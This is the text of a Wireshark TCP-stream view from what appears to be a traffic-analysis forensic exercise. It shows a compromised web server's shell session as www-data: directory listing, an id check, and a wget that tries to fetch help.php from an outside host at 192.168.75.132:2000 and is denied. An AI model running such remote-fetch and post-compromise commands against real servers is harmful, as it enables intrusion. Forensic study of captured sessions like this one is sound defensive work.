 Wireshark · 追踪 TCP 流 (tcp.stream eq 3268) · 流量分析.pcapng
$
cd /var/www
$
ls -lh
total 64K
-rwxrwxrwx 1 root root 1.1K Jun  8  2017 LICENSE
-rwxrwxrwx 1 root root 1.5K Jun  8  2017 README.md
drwxrwxrwx 2 root root 4.0K Jun  8  2017 css
drwxrwxrwx 2 root root 4.0K Jun  8  2017 dbadmin
-rwxrwxrwx 1 root root 3.1K Jun  8  2017 gulpfile.js
drwxrwxrwx 3 root root 4.0K Jun  8  2017 img
-rwxrwxrwx 1 root root 7.8K Jun  8  2017 index.html
drwxrwxrwx 2 root root 4.0K Jun  8  2017 js
drwxrwxrwx 2 root root 4.0K Jun  8  2017 less
-rwxrwxrwx 1 root root  789 Jun  8  2017 package.json
-rwxrwxrwx 1 root root 8.2K Jun  8  2017 tools.html
drwxrwxrwx 7 root root 4.0K Jun  8  2017 vendor
-rwxrwxrwx 1 root root   61 Jun  8  2017 view.php
$
wget 192.168.75.132:2000/help.php
--2024-07-31 15:03:35--  http://192.168.75.132:2000/help.php
Connecting to 192.168.75.132:2000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 771 [application/octet-stream]
help.php: Permission denied
Cannot write to `help.php' (Permission denied).
$
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
ls
LICENSE
README.md
css
dbadmin
gulpfile.js
分组 458586。46 客户端 分组，21 服务器 分组，42 turn(s).点击选择。
整个对话（6703 bytes） 显示为 ASCII No delta times 流 3268
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助